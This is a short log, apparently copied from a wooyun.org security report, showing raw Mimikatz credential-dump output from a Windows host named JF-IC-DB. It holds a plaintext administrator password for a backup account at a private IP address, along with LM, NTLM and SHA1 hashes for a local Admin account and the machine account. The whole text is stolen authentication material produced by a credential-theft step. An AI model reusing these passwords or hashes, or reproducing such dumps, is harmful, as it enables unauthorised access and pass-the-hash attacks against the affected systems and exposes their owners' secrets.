 credman :
[00000000]
* Username : BACKUP\administrator
* Domain : 172.31.20.61
* Password : backuphello
Authentication Id : 0 ; 996 (00000000:000003e4)
Session : Service from 0
User Name : NETWORK SERVICE
Domain : NT AUTHORITY
SID : S-1-5-20
msv :
[00000002] Primary
* Username : JF-IC-DB$
* Domain : WORKGROUP
* LM : aad3b435b51404eeaad3b435b51404ee
* NTLM : 31d6cfe0d16ae931b73c59d7e0c089c0
* SHA1 : da39a3ee5e6b4b0d3255bfef95601890afd80709
wdigest :
* Username : JF-IC-DB$
* Domain : WORKGROUP
* Password : (null)
kerberos :
* Username : jf-ic-db$
* Domain : WORKGROUP
* Password : (null)
ssp :
credman :
Authentication Id : 1 ; 86929157 (00000001:052e6f05)
Session : RemoteInteractive from 2
User Name : Admin
Domain : JF-IC-DB
SID : S-1-5-21-1859375407-452723698-1166988908-1007
msv :
[00000002] Primary
* Username : Admin
* Domain : JF-IC-DB
* LM : 82c115223b1dcd0f120758fbf9e8a7f8
* NTLM : 4cbeffc642b01cc2a26862b91e9cf894
* SHA1 : 555653506983179d6e17bf7b2d174e53fb535662
www.wooyun.org